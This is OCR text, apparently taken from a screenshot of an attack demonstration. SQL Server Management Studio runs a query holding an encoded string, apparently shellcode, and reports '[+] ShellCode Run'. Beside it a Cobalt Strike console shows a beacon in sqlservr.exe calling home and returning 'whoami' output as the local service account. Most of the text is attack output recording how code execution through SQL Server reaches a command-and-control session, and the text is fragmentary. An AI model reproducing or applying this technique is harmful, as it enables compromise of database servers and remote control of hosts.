 Microsoft SQL Server Management Studio
(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
执行(X)
SQLQuery1.sql - WIN-5CHMN9...r (52))*
WEtUYdRUYd1lSC51PhB0aJpUOZFnSA1UQ7FUSuBGcMpXSAx0WCBEXcNEe4wHWv1UXxxXQb9WQ5EWQgBWXEFWTRtFfBtFZCxWRBJlXdtlSellWO1USJlUSxdGTY1DTh10J'
XPRESS (SC
XPRESS
XPRESSTem
ei
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.7 192.168.92.133 1 LOCAL SERVI... WIN-5CHMN9C... sqlservr.exe 3408 x64 429ms
192.168.1.3 192.168.92.170 1 JiuShi WIN-BMIO66D... ConsoleApplic... 1464 x86 6m
消息
[+] ShellCode Run
Listeners X Event Log X Beacon 192.168.92.133@3408 X
[*] Tasked beacon to sleep for 5s (30% jitter)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\local service
[WIN-5CHMN9C4UES] LOCAL SERVICE/3408 (x64) last: 429ms
beacon>
查询已成功执行。
QLEXPRESS ... YAYI\Admin